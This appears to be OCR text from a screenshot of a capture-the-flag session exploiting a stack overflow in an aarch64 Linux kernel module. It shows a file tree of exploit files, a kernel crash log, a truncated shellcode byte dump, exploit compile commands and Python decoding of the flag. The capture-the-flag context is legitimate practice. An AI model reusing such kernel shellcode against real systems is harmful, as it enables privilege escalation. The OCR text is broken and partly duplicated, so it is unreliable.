 run.sh ping
run.sh handout
expp.c handout/initramfs.cpio
exp.b64 handout/initramfs.cpio
up.py handout/initramfs.cpio
exp.c handout/initramfs.cpio
exp2.c handout/initramfs.cpio
exp_sc.py handout/initramfs.cp
exp.sh handout/initramfs.cpio
STARCTF
expp.c
expp.final
expp.final.id0
expp.final.id1
expp.final.id2
expp.final.nam
expp.final.til
flag
gdb.cmd
init
linuxrc
m.exp
m2.exp
sc.bin
up.py
vmlinux-to-elf
pics
vmlinux_to_elf
.gitignore
Image
Image.elf
Image.elf.i64
kallsyms-finder
LICENSE
README.md
rop.txt
setup.py
vmlinux-to-elf
gan.sh
大纲
时间线
25 upload()
26 io.interactive()
27
28 '''
29
30 : 706d69735f72656c x7 : 0000000000000058 x6 : 0000000a7d776f6c\r\n'
31 '[   22.230193] x5 : 667265766f5f6b63 x4 : 6174735f7473656c x3 : 706d69735f72656c\r\n'
32 '[   22.230327] x2 : 706d69735f656c70 x1 : 6d69737b4654432a x0 : 00000067616c662f\r\n'
33
34 b'*CTF{simple_simpler_simplest_stack_overflow}'
35 >>> bytes.fromhex('706d69735f656c70')[::-1]
36 b''
37 >>> bytes.fromhex('706d69735f72656c')[::-1]
38 b''
39 >>> bytes.fromhex('6174735f7473656c')[::-1]
40 b''
41 >>> bytes.fromhex('667265766f5f6b63')[::-1]
42 b''
43 >>> bytes.fromhex('0000000a7d776f6c')[::-1]
44 b'}
45 '''
终端 问题 输出 调试控制台
'[   22.226912] user pgtable: 4k pages, 48-bit VAs, pgdp=000000004334b000\r\n'
'[   22.227065] [00000067616c662f] pgd=0000000000000000, p4d=0000000000000000\r\n'
'[   22.227361] Internal error: Oops: 86000004 [#1] PREEMPT SMP\r\n'
'[   22.227601] Modules linked in: demo(O)\r\n'
'[   22.227699] CPU: 0 PID: 96 Comm: bout Tainted: G        W  O      5.17.2 #4\r\n'
'[   22.227822] Hardware name: linux,dummy-virt (DT)\r\n'
'[   22.227903] pstate: 60000805 (nZCv daif -PAN -UAO -TCO -DIT -SSBS BTYPE=-c)\r\n'
'[   22.228036] pc : 0x67616c662f\r\n'
'[   22.228313] lr : demo_buf+0x5c/0xffffffffffffec78 [demo]\r\n'
'[   22.228896] sp : ffff80000a2abd90\r\n'
'[   22.228959] x29: 0000000000000010 x28: ffff0000032fb600 x27: 0000000000000000\r\n'
'[   22.229146] x26: 0000000000000000 x25: 0000000000000000 x24: 0000000000000000\r\n'
'[   22.229306] x23: 0000000000000000 x22: ffff80000a2abe00 x21: 0000ffffea9d32f0\r\n'
'[   22.229443] x20: 0000000000000008 x19: 0000000000000000 x18: 0000000000000000\r\n'
'[   22.229578] x17: 0000000'
[DEBUG] Received 0x34e bytes:
'000000000 x16: 0000000000000000 x15: 0000000000000000\r\n'
'[   22.229760] x14: 0000000000000000 x13: 0a7d776f6c667265 x12: 766f5f6b63617473\r\n'
'[   22.229896] x11: 5f7473656c706d69 x10: 735f72656c706d69 x9 : 6174735f7473656c\r\n'
'[   22.230058] x8 : 706d69735f72656c x7 : 0000000000000058 x6 : 0000000a7d776f6c\r\n'
'[   22.230193] x5 : 667265766f5f6b63 x4 : 6174735f7473656c x3 : 706d69735f72656c\r\n'
'[   22.230327] x2 : 706d69735f656c70 x1 : 6d69737b4654432a x0 : 00000067616c662f\r\n'
'[   22.230465] Call trace:\r\n'
'[   22.230526]  0x67616c662f\r\n'
'[   22.230843] Code: bad PC value\r\n'
'[   22.231284] ---[ end trace 0000000000000000 ]---\r\n'
'[   22.231572] Kernel panic - not syncing: Oops: Fatal exception\r\n'
'[   22.231907] Kernel Offset: disabled\r\n'
'[   22.231988] CPU features: 0x00,00001142,10400806\r\n'
'[   22.232337] Memory Limit: none\r\n'
'[   22.232558] Rebooting in 1 seconds..\r\n'
→ initramfs.cpio python3 exp_sc.py
128
0x0,0x0,0x80,0xd2,0xe1,0x2,0x0,0x58,0x20,0x0,0x3f,0xd6,0xe1,0x
x20,0x0,0x3f,0xd6,0xe0,0x2,0x0,0x58,0xe0,0x3,0x0,0xf9,0xe0,0x3
1,0x0,0x80,0xd2,0x6,0x20,0x0,0x91,0xe6,0xb,0x0,0xf9,0xe2,0x43,
3,0xc,0x80,0xd2,0xe3,0x7,0x0,0xf9,0xe4,0x23,0x0,0x91,0x5,0x0,0
6,0x1,0x0,0x58,0xc0,0x0,0x3f,0xd6,0xe0,0x7,0x40,0xa9,0xe2,0xf,
e4,0x17,0x42,0xa9,0xe6,0x1f,0x43,0xa9,0x0,0x0,0x3f,0xd6,0x24,0
,0xf8,0x24,0xa,0x8,0x0,0x80,0xff,0xff,0x58,0x22,0xa,0x8,0x0,0x
,0x2f,0x66,0x6c,0x61,0x67,0x0,0x0,0x0,0x98,0x8b,0x26,0x8,0x0,0
f,
→ initramfs.cpio ../../aarch64-linux-musl-cross/bin/aarch64-l
c ./exp2.c -static -o m2.exp
→ initramfs.cpio ../../aarch64-linux-musl-cross/bin/aarch64-l
rip ./m2.exp
→ initramfs.cpio python3
Python 3.6.9 (default, Mar 15 2022, 13:55:28)
[GCC 8.4.0] on linux
Type "help", "copyright", "credits" or "license" for more info
>>> bytes.fromhex('6d69737b4654432a')[::-1]
b'*CTF{sim'
>>> bytes.fromhex('706d69735f656c70')[::-1]
b'ple_simp'
>>> bytes.fromhex('706d69735f72656c')[::-1]
b'ler_simp'
>>> bytes.fromhex('6174735f7473656c')[::-1]
b'lest_sta'
>>> bytes.fromhex('667265766f5f6b63')[::-1]
b'ck_overf'
>>> bytes.fromhex('0000000a7d776f6c')[::-1]
b'low}\n\x00\x00\x00'